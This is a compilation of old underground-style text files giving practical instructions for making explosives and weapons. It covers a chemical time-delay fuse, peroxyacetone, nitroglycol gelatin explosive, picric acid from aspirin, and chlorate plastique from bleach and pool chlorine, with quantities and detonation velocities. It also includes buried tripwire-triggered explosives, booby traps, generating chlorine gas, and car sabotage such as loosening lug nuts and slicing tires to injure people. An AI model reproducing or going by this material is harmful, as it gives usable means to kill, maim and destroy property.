I just remembered the match guns I used to make when I was a kid. These are made from a bicycle spoke. At one end of the spoke is a piece that screws off. Take it off and screw it on backwards. You now have a piece of stiff wire with a small hollow tube on one end. Pack the material from a couple of wooden safety matches into the tube. Force the stem of a match into the hole. It should fit very tightly. Hold a lighted match under the tube until it gets hot enough to ignite the powder. It goes off with a bang.

## HOW TO MAKE CONCENTRATED SULFURIC ACID FROM BATTERY ACID

Go to an auto supply store and ask for "a small battery acid". This should only cost a few dollars. What you will get is about a gallon of dilute sulfuric acid. Put a pint of this into a heat resistant glass container. The glass pitchers used for making coffee are perfect. Do not use a metal container.

Use an extension cord to set up a hotplate out doors. Boil the acid until white fumes appear. As soon as you see the white fumes, turn off the hot plate and let the acid cool. Pour the now concentrated acid into a glass container. The container must have a glass stopper or plastic cap -no metal. It must be air tight. Otherwise, the acid will quickly absorb moisture from the air and become diluted. Want to know how to make a time bomb that doesn't tick and has no wires or batteries? Hold on to your acid and follow me into the next installment.

## HOW TO MAKE A CHEMICAL TIME DELAY FUSE:

To get an understanding of how this is going to work, mix up equal parts by volume Potassium chlorate and granulated sugar. Pour a spoonful of the mixture in a small pile and make a depression in the top with the end of a spoon. Using a medicine dropper, place one drop of concentrated sulfuric acid in the depression and step back.

It will snap and crackle a few times and then burst into vigorous flames. To make the fuse, cut about 2 inches off a plastic drinking straw. Tamp a small piece of cotton in one end. On top of this put about an inch of the clorate/sugar mixture.

Now lightly tamp in about a quarter inch of either glass wool or asbestos fibers. Secure this with the open end up and drop in 3 or 4 drops of sulfuric acid. After a few minutes the acid will soak through the fibers and ignite the mixture.

The time delay can be controlled by the amount of fiber used and by varying how tightly it is packed. Don't use cotton for this. The acid will react with cotton and become weakened in the process. By punching a hole in the side of the straw, a piece of blackmatch or other fuse can be inserted and used to set off the device of your choice.Potassium chlorate was very popular with the radical underground. It can be used to make a wide variety of explosives and incendiaries, some of them extremely dangerous to handle. The radicals lost several people that way. But, don't worry. I am not going to try to protect you from yourself. I have decided to tell all. I will have more to say about Potassium chlorate, but for now, let's look at a couple of interesting electric fuses.

## *PEROXYACETONE*

## PEROXYACETONE IS EXTREMELY FLAMMABLE AND HAS BEEN REPORTED TO BE SHOCK SENSITIVE

MATERIALS:

- 4 mL Acetone
- 4 mL 30% Hydrogen Peroxide
- 4 drops Conc. Hydrochloric Acid
- 150 mm Test Tube

Add 4 mL acetone and 4 mL hydrogen peroxide to the test tube. Then add 4 drops concentrated hydrochloric acid. In 10-20 minutes a white solid should begin to appear. If no change is observed, warm the test tube in a water bath at 40øC. Allow the reaction to continue for two hours. Swirl the slurry and filter it. Leave out on filter paper to dry for at least two hours. To ignite, light a candle tied to a meter stick and light it (while staying at least a meter away).

I would like to give credit to a book by shakashari entitled "Chemical demonstrations" for a few of the precise amounts of chemicals in some **experiments** 

## *THE CHEMIST'S CORNER #2:*

## *HOUSEHOLD CHEMICALS, BY ZAPHOD BEEBLEBROX/MPG*

This article deals with instructions on how to do some interesting experiments with common household chemicals. Some may or may not work depending on the concentration of certain chemicals in different areas and brands. I would suggest that the person doing these experiments have some knowledge of chemistry, especially for the more dangerous experiments.

I am not responsible for any injury or damage caused by people using this information. It is provided for use by people knowledgeable in chemistry who are interested in such experiments and can safely handle such experiments.

## I. A LIST OF HOUSEHOLD CHEMICALS AND THEIR COMPOSITION

VINEGAR: 3-5% ACETIC ACID BAKING SODA: SODIUM BICARBONATE<br>DRAIN CLEANERS: SODIUM HYDROXIDE SANI-FLUSH: 75% SODIUM BISULFATE DRAIN CLEANERS: SODIUM HYDROXIDE AMMONIA WATER: AMMONIUM HYDROXIDE CITRUS FRUIT: CITRIC ACID TABLE SALT: SODIUM CHLORIDE MILK OF MAGNESIA: MAGNESIUM HYDROXIDE TINCTURE OF IODINE: 4% IODINE RUBBING ALCOHOL: 70% OR 99% (DEPENDS ON BRAND) ISOPROPYL ALCOHOL (DO NOT DRINK!)

## *GENERATING CHLORINE GAS*

This is slightly more dangerous than the other two experiments, so you should know what you're doing before you try this...

Ever wonder why ammonia bottles always say 'do not mix with chlorine bleach', and visa-versa? That's because if you mix ammonia water with Ajax or something like it, it will give off chlorine gas. To capture it, get a large bottle and put Ajax in the bottom. Then pour some ammonia down into the bottle. Since the chlorine is heavier than air, it will stay down in there unless you use large amounts of either Ajax or ammonia (don't!).

## *CHLORINE + TURPENTINE*

Take a small cloth or rag and soak it in turpentine. Quickly drop it into the bottle of chlorine. It should give off a lot of black smoke and probably start burning...

## *GENERATING HYDROGEN GAS*

To generate hydrogen, all you need is an acid and a metal that will react with that acid. Try vinegar (acetic acid) with zinc, aluminum, magnesium, etc. You can collect hydrogen in something if you note that it is lighter than air.... light a small amount and it burns with a small \*pop\*.

Another way of creating hydrogen is by the electrolysis of water. This involve separating water (H2O) into hydrogen and oxygen by an electric current. To do this, you need a 6-12 volt battery (or a DC transformer), two test tubes, a large bowl, two carbon electrodes (take them out of an unworking 6-12 volt battery), and table salt. Dissolve the salt in a large bowl full of water. Submerge the two test tubes in the water and put the electrodes inside them, with the mouth of the tube aiming down. Connect the battery to some wire going down to the electrodes.This will work for a while, but chlorine will be generated along with the oxygen which will corrode your copper wires leading to the carbon electrodes... (the table salt is broken up into chlorine and sodium ions, the chlorine comes off as a gas with oxygen while sodium reacts with the water to form sodium hydroxide....). therefore, if you can get your hands on some sulfuric acid, use it instead. it will not affect the reaction other than making the water conduct electricity.

#### WARNING:

DO NOT use a transformer that outputs AC current! Not only is AC inherently more dangerous than DC, it also produces both Hydrogen and Oxygen at each electrode.

### *HYDROGEN + CHLORINE*

Take the test tube of hydrogen and cover the mouth with your thumb. Keep it inverted, and bring it near the bottle of chlorine (not one that has reacted with turpentine). Say "good-bye test tube", and drop it into the bottle. The hydrogen and chlorine should react and possibly explode (depending on purity and amount of each gas). An interesting thing about this is they will not react if it is dark and no heat or other energy is around. When a light is turned on, enough energy is present to cause them to react...

#### *PREPARATION OF OXYGEN*

Get some hydrogen peroxide (from a drug store) and manganese dioxide (from a battery- it's a black powder). Mix the two in a bottle, and they give off oxygen. If the bottle is stoppered, pressure will build up and shoot it off.

Try lighting a wood splint and sticking it (when only glowing) into the bottle. The oxygen will make it burst into flame. The oxygen will allow things to burn better...

#### *IODINE*

Tincture of iodine contains mainly alcohol and a little iodine. To separate them, put the tincture of iodine in a metal lid to a bottle and heat it over a candle. Have a stand holding another metal lid directly over the tincture (about 46 inches above it) with ice on top of it. The alcohol should evaporate, and the iodine should sublime, but should reform iodine crystals on the cold metal lid directly above. If this works (I haven't tried), you can use the iodine along with household ammonia to form nitrogen triiodide.

I have found that Pool Chlorine tablets with strong household ammonia react to produce LOTS of chlorine gas and heat... also mixing the tablets with rubbing alcohol produces heat, a different (and highly flammable) gas, and possibly some sort of acid (it eats away at just about anything it touches)

## *TRIPWIRES*

## *by The Mortician*

Well first of all I recommend that you read the file on my board about landmines... If you can't then here is the concept.

You can use an m-80,h-100, blockbuster or any other type of explosive that will light with a fuse. Now the way this works is if you have a 9 volt battery, get either a solar igniter (preferably) or some steel wool you can create a remote ignition system. What you do it set up a schematic like this.

 ------------------>+ battery steel  $||$  -> battery wool || / :==:--- <-fuse \  $||$  /  $--$  spst switch-- $\langle$ 

So when the switch is on the currnet will flow through the steel wool or igniter and heat up causing the fuse to light. Note: For use with steel wool try it first and get a really thin piece of wire and pump the current through it to make sure it will heat up to light the explosive.

Now the thing to do is plant your explosive wherever you want it to be, bury it and cover the wires. Now take a fishing line (about 20 lb. test) and tie one end to a secure object. Have your switch secured to something and make a loop on the other end on the line. Put the loop around the switch such that when pulled it will pull the switch and set off the explosive.

To ignite the explosive... The thing to do is to experiment with this and find your best method... Let me know on any good kills, or new techniques... On my board... (201)376-4462

## *BOOBY TRAP TRIP WIRES*

*BY Vlad Tepes (of Chicago C64 fame)*

Here is a method for constructing boobytraps which I personally invented, and which I have found to work better than any other type of release booby trap.

There are many possible variations on this design, but the basic premise remains the same. What you'll need:- 3-4 nails each 2 inches long and soft enough to bend easily (galvanized iron works well)
- 6 feet of wire or fishing line
- 5-15 feet of strong string or rope
- 1 really sick mind.

Hammer two of the nails into the trunk of a tree (about one inch apart) so they form a horizontal line. They should be angled slightly upward, about 30ø.

Bend each nail Downward about one inch out from the trunk. Take your nefarious device (say a small rock suspended in a tree) and rig a rope or string so the line comes DOWN towards the two nails. Tie a loop in the string so the loop \*just\* reaches between the two nails, and pass a third nail between the two nails with the loop around this nail between the two others (see diagrams)

|       | bent nails                        |                                 |
|-------|-----------------------------------|---------------------------------|
|       | $   \wedge$ slight upward tension |                                 |
| # ^   |                                   |                                 |
| #/    | @ II<br>@                         | ( @ are the two nails, head on) |
| #     | ------ !---- ( )------            |                                 |
| #     | trip wire                         |                                 |
|       |                                   |                                 |
| Trunk | third nail                        |                                 |

Now tie one end of the fishing line to the head of the third nail, and the other end around another tree or to a nail (in another tree, a root or a stump etc).

When somebody pulls on the trip wire, the nail will be pulled out and your sick creation will be released to do it's damage (try tying it to a firing pin).

There are several possible variations. More than one trip wire can be attached to the same nail, or this device can be used to arm a second trip wire. Large wire staples or hook and eye loops can be used to replace the two bent nails.

A more interesting variation uses a straight piece of metal rod with a hole at each end, or with a short wire loop welded to each end. One end is attached to the tripwire, the other is attached to a spring.

||<br>==-^^^^^\* \*/\/\/\/\/\-===()=======------ --------------------------------\* SPRING BOLT Trip wire

With this design the loop will be released if the tripwire is pulled or if it is broken. The spring should be under moderate tension and well oiled.

*Improvised Explosives Written by: The Lich*

*Gelatin Explosive from Anti-Freeze*

CAUTION: THIS FORMULA ASSUMES THAT THE MAKER HAS NO QUALMS ABOUT KILLING HIS/HER SELF IN THE PROCESS.

This explosive is almost the same as the nitro-gelatin plastique explosive except that it is supple and pliable to -10øC to -20øC

Antifreeze is easier to obtain than glycerine and is usually cheaper. It needs to be freed of water before the manufacture and this can be done by treating it with calcium chloride until a specific gravity of 1.12 at 0aC or 1.11 at 20aC is obtained.

This can be done by adding calcium chloride to the antifreeze and checking with a hydrometer and continue to add calcium chloride until the proper reading is obtained. The antifreeze is then filtered to remove the calcium chloride from the liquid. This explosive is superior to nitrogelatin in that it is easier to collidon the IMR smokeless powder into the explosive and that the 50/50 ether ethyl alcohol can be done away with. It is superior in that the formation of the collidon is done very rapidly by the nitroethelene glycol.

It's detonation properties are practically the same as the nitro-gelatine. Like the nitro-gelatine it is highly flammable and if caught on fire the chances are good that the flame will progress to detonation. In this explosive as in nitro-gelatine the addition of 1% sodium carbonate is a good idea to reduce the chance of residual acid being present in the final explosive. The following is a slightly different formula than nitro-gelatine:

Nitro-glycol 75% Guncotton (IMR) 6% Potassium Nitrate 14% Flour 5%

In this process the 50/50 step is omitted. Mix the potassium nitrate with the nitro-glycol. Remember that this nitro-glycol is just as sensitive to shock as is nitroglycerin.The next step is to mix in the baking flour and sodium carbonate. Mix these by kneading with gloved hands until the mixture is uniform. This kneading should be done gently and slowly. The mixture should be uniform when the IMR smokeless powder is added. Again this is kneaded to uniformity. Use this explosive as soon as possible.

If it must be stored, store in a cool, dry place (0-10 $\alpha$ C). This explosive should detonate at 7600-7800 m/sec.. These two explosives are very powerful and should be sensitive to a #6 blasting cap or equivalent.

These explosives are dangerous and should not be made unless the manufacturer has had experience with this type compound. The foolish and ignorant may as well forget these explosives as they won't live to get to use them.

Don't get me wrong, these explosives have been manufactured for years with an amazing record of safety. Millions of tons of nitroglycerine have been made and used to manufacture dynamite and explosives of this nature with very few mishaps.

Nitroglycerin and nitroglycol will kill and their main victims are the stupid and foolhardy. Before manufacturing these explosives take a drop of nitroglycerin and soak into a small piece of filter paper and place it on an anvil.

Hit this drop with a hammer and don't put any more on the anvil. See what I mean! This explosive compound is not to be taken lightly. If there are any doubts DON'T.

## *Improvised Explosives Plastique Explosive from Aspirin*

This explosive is a phenol derivative. It is HIGHLY toxic and explosive compounds made from picric acid are poisonous if inhaled, ingested, or handled and absorbed through the skin. The toxicity of this explosive restricts its use due to the fact that over exposure in most cases causes liver and kidney failure and sometimes death if immediate treatment is not obtained.

This explosive is a cousin to TNT but is more powerful than it's cousin. It is the first explosive used militarily and was adopted in 1888 as an artillery shell filler. Originally this explosive was derived from coal tar but thanks to modern chemistry you can make this explosive easily in approximately three hours from acetylsalicylic acid (aspirin purified).

This procedure involves dissolving the acetylsalicylic acid in warm sulfuric acid and adding sodium or potassium nitrate which nitrates the purified aspirin and the whole mixture drowned in water and filtered to obtain the final product. This explosive is called trinitrophenol. Care should be taken to ensure that this explosive is stored in glass containers. Picric acid will form dangerous salts when allowed to contact all metals except tin and aluminum. These salts are primary explosive and are super sensitive. They also will cause the detonation of the picric acid.

To make picric acid obtain some aspirin. The cheaper brands work best but buffered brands should be avoided. Powder these tablets to a fine consistency. To extract the acetylsalicylic acid from this powder place this powder in methyl alcohol and stir vigorously. Not all of the powder will dissolve. Filter this powder out of the alcohol. Again wash this powder that was filtered out of the alcohol with more alcohol but with a lesser amount than the first extraction. Again filter the remaining powder out of the alcohol. Combine the now clear alcohol and allow it to evaporate in a pyrex dish. When the alcohol has evaporated there will be a surprising amount of crystals in the bottom of the pyrex dish.

Take forty grams of these purified acetylsalicylic acid crystals and dissolve them in 150 mL of sulfuric acid (98%, specify gravity 1.8) and heat to dissolve all the crystals. This heating can be done in a common electric frying pan with the thermostat set on 150 $F$  and filled with a good cooking oil.

When all the crystals have dissolved in the sulfuric acid take the beaker, that you've done all this dissolving in (600 mL), out of the oil bath. This next step will need to be done with a very good ventilation system (it is a good idea to do any chemistry work such as the whole procedure and any procedure on this disk with good ventilation or outside). Slowly start adding 58 g of sodium nitrate or 77 g of potassium nitrate to the acid mixture in the beaker very slowly in small portions with vigorous stirring. A red gas (nitrogen trioxide) will be formed and this should be avoided.

The mixture is likely to foam up and the addition should be stopped until the foaming goes down to prevent the overflow of the acid mixture in the beaker. When the sodium or potassium nitrate has been added the mixture is allowed to cool somewhat (30-40 $\Omega$ ). The solution should then be dumped slowly into twice it's volume of crushed ice and water. The brilliant yellow crystals will form in the water. These should be filtered out and placed in 200 mL of boiling distilled water. This water is allowed to cool and then the crystals are then filtered out of the water. These crystals are a very, very pure trinitrophenol. These crystals are then placed in a pyrex dish and places in an oil bath and heated to 80øC and held there for 2 hours. This temperature is best maintained and checked with a thermometer.

The crystals are then powdered in small quantities to a face powder consistency. These powdered crystals are then mixed with 10% by weight wax and 5% vaseline which are heated to melting temperature and poured into the crystals. The mixing is best done by kneading together with gloved hands. This explosive should have a useful plasticity range of 0-40øC. The detonation velocity should be around 7000 m/sec.. It is toxic to handle but simply made from common ingredients and is suitable for most demolition work requiring a moderately high detonation velocity. It is very suitable for shaped charges and some steel cutting charges. It is not as good an explosive as C-4 or other RDX based explosives but it is much easier to make. Again this explosive is very toxic and should be treated with great care.AVOID HANDLING BARE-HANDED, BREATHING DUST AND FUMES, AVOID ANY CHANCE OF INGESTION. AFTER UTENSILS ARE USED FOR THE MANUFACTURE OF THIS EXPLOSIVE RETIRE THEM FROM THE KITCHEN AS THE CHANCE OF POISONING IS NOT WORTH THE RISK. THIS EXPLOSIVE, IF MANUFACTURED AS ABOVE, SHOULD BE SAFE IN STORAGE BUT WITH ANY HOMEMADE EXPLOSIVE STORAGE OS NOT RECOMMENDED AND EXPLOSIVES SHOULD BE MADE UP AS NEEDED.

#### *Improvised Explosives Plastique Explosive from Bleach*

This explosive is a potassium chlorate explosive. This explosive and explosives of similar composition were used in World War II as the main explosive filler in grenades, land mines, and mortar used by French, German, and other forces involved in that conflict. These explosives are relatively safe to manufacture.

One should strive to make sure these explosives are free of sulfur, sulfides, and picric acid. The presence of these compounds result in mixtures that are or can become highly sensitive and possibly decompose explosively while in storage. The manufacture of this explosive from bleach is given as just an expedient method. This method of manufacturing potassium chlorate is not economical due to the amount of energy used to boil the solution and cause the 'dissociation' reaction to take place. This procedure does work and yields a relatively pure and a sulfur/sulfide free product. These explosives are very cap sensitive and require only a #3 cap for instigating detonation.

To manufacture potassium chlorate from bleach (5¬% sodium hypochlorite solution) obtain a heat source (hot plate etc.) a battery hydrometer, a large pyrex or enameled steel container (to weigh chemicals), and some potassium chloride (sold as salt substitute). Take one gallon of bleach, place it in the container and begin heating it. While this solution heats, weigh out 63 g potassium chloride and add this to the bleach being heated. Bring this solution to a boil and boiled until when checked by a hydrometer the reading is 1.3 (if a battery hydrometer is used it should read full charge).

When the reading is 1.3 take the solution and let it cool in the refrigerator until it's between room temperature and 0aC. Filter out the crystals that have formed and save them. Boil the solution again until it reads 1.3 on the hydrometer and again cool the solution. Filter out the crystals that have formed and save them. Boil this solution again and cool as before.

Filter and save the crystals. Take these crystals that have been saved and mix them with distilled water in the following proportions: 56g per 100 mL distilled water. Heat this solution until it boils and allow it to cool. Filter the solution and save the crystals that form upon cooling. The process if purification is called fractional crystallization. These crystals should be relatively pure potassium chlorate.

Powder these to the consistency of face powder (400 mesh) and heat gently to drive off all moisture. Melt five parts vaseline and five parts wax. Dissolve this in white gasoline (camp stove gasoline) and pour this liquid on 90 parts potassium chlorate (the crystals from the above operation) in a plastic bowl. Knead this liquid into the potassium chlorate until immediately mixed. Allow all the gasoline to evaporate. Place this explosive in a cool, dry place. Avoid friction, sulfur, sulfide, and phosphorous compounds.

This explosive is best molded to the desired shape and density (1.3g/cc) and dipped in wax to water proof. These block type charges guarantee the highest detonation velocity. This explosive is really not suited to use in shaped charge applications due to its relatively low detonation velocity. It is comparable to 40% ammonia dynamite and can be considered the same for the sake of charge computation.

If the potassium chlorate is bought and not made it is put into the manufacture process in the powdering stages preceding the addition of the wax/vaseline mixture. This explosive is bristant and powerful. The addition of 2-3% aluminum powder increases its blast effect. Detonation velocity is 3300 m/sec.

## *Plastique Explosives From Swimming Pool Chlorinating Compound*

This explosive is a chlorate explosive from bleach. This method of production of potassium or sodium chlorate is easier and yields a more pure product than does the plastique explosive from bleach process.

In this reaction the HTH (calcium hypochlorite CaC10) is mixed with water and heated with either sodium chloride (table salt, rock salt) or potassium chloride (salt substitute). The latter of these salts is the salt of choice due to the easy crystallization of the potassium chlorate.

This mixture will need to be boiled to ensure complete reaction of the ingredients. Obtain some HTH swimming pool chlorination compound or equivalent (usually 65% calcium hypochlorite). As with the bleach process mentioned earlier the reaction described below is also a dissociation reaction. In a large pyrex glass or enameled steel container place 1200g HTH and 220g potassium chloride or 159g sodium chloride. Add enough boiling water to dissolve the powder and boil this solution. A chalky substance (calcium chloride) will be formed. When the formation of this chalky substance is no longer formed the solution is filtered while boiling hot. If potassium chloride was used potassium chlorate will be formed.

This potassium chlorate will drop out or crystallize as the clear liquid left after filtering cools. These crystals are filtered out when the solution reaches room temperature. If the sodium chloride salt was used this clear filtrate (clear liquid after filtration) will need to have all water evaporated. This will leave crystals which should be saved.

These crystals should be heated in a slightly warm oven in a pyrex dish to drive off all traces of water (40-75øC). These crystals are ground to a very fine powder (400 mesh).If the sodium chloride salt is used in the initial step the crystallization is much more time consuming. The potassium chloride is the salt to use as the resulting product will crystallize out of the solution as it cools. The powdered and completely dry chlorate crystals are kneaded together with vaseline in a plastic bowl. ALL CHLORATE BASED EXPLOSIVES ARE SENSITIVE TO FRICTION AND SHOCK AND THESE SHOULD BE AVOIDED. If sodium chloride is used in this explosive it will have a tendency to cake and has a slightly lower detonation velocity.

This explosive is composed of the following:

- Potassium/Sodium Chlorate 90%
- Vaseline 10%

Simply pour the powder into a plastic baggy and knead in the vaseline carefully. This explosive (especially if the Sodium Chlorate variation is used) should not be exposed to water or moisture.

The detonation velocity can be raised to a slight extent by the addition of 2-3% aluminum substituted for 2-3% of the vaseline. This addition of this aluminum will give the explosive a bright flash if set off at night which will ruin night vision for a short while. The detonation velocity of this explosive is approximately 3200 m/sec for the potassium salt and 2900 m/sec for the sodium salt based explosive.

It was claimed above that this explosive degrades over time. I would assume that this occurs due to the small amount of water present in the vaseline, and that a different type of fuel would be better than the vaseline.

#### *ASSORTED NASTIES:*

#### *Sweet-Oil*

In this one you open there hood and pour some honey in their oil spout. If you have time you might remover the oil plug first and drain some of the oil out. I have tried this one but wasn't around to see the effects but I am sure that I did some damage.

#### *Slow Air*

OK, sneak up the victims car and poke a small hole somewhere in 2 of his/her tires. They only have 1 spare. Now if the hole is small but there then there tire will go flat some where on the road. You could slice the tire so this is blows out on the road with a razor blade. Cut a long and fairly deep (don't cut a hole all the way through) and peel a little bit of the rubber back and cut that off. Now very soon there tires will go flat or a possible blow out at a high speed if your lucky.

## *Vanishing Paint*

Spread a little gas or paint thinner on the victims car and this will make his paint run and fade. Vodka will eat the paint off and so will a little 190. Eggs work great on paint if they sit there long enough.

## *Loose Wheel*

Loosen the lugs on you victims tires so that they will soon fall off. This can really fuck some one up if they are cruising when the tire falls off.

## *Dual Neutral*

This name sucks but pull the 10 bolt or what ever they have there off. (On the real wheels, in the middle of the axle) Now throw some screws, blots, nuts and assorted things in there and replace the cover. At this point you could chip some of the teeth off the gears.

#### *Un-Midaser*

Crawl under there car with a ratchet and loosen all the nuts on their exhaust so that it hangs low and will fall off soon. This method also works on transmissions but is a little harder to get all bolts off, but the harder you work the more you fuck them over.

## *LAUGHING GAS*

Learn how to make laughing gas from ammonium nitrate. Laughing gas was one of the earliest anesthetics. After a little while of inhaling the gas the patient became so happy [ain't life great?] he couldn't keep from laughing. Finally he would drift off to a pleasant sleep.

Some do-it-yourselfers have died while taking laughing gas. This is because they has generated it through plastic bags while their heads were inside. They were simply suffocating but were too bombed out to realize it.

